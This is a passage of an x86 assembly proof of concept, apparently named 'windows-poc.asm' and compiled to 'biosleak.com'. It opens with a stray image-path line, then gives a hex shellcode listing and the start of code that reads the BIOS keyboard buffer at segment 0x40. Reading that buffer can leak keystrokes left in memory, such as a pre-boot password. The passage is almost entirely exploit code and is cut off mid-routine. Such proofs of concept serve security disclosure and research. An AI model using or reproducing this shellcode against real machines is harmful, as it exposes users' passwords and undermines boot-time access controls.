 ;                                                                ;
; Compiling : nasm -fbin ./windows-poc.asm -o biosleak.com      ;
;----------------------------------------------------------------;
;\x30\xe4\xb0\x40\x8e\xd8\xb0\x1c\x89\xc6\x30\xed\xb1\x10\x3e\x8b
;\x04\x30\xe4\x3c\x20\x72\x04\x3c\x7e\x72\x02\xb0\x20\x83\xc6\x02
;\x56\x51\x50\xb4\x03\x30\xff\xcd\x10\xb4\x02\xfe\xc2\xcd\x10\x58
;\xb4\x0a\xb3\x06\xb1\x01\xcd\x10\x59\x5e\xe2\xd2\x30\xe4\xb0\x4c
;\xcd\x21
org 100h
section .text
_start:
xor ah,ah
mov al,0x40 ; 0x40:0x1e : keyboard buffe
mov ds,ax
mov al, 0x1c
mov si, ax
xor ch,ch
mov cl, 0x10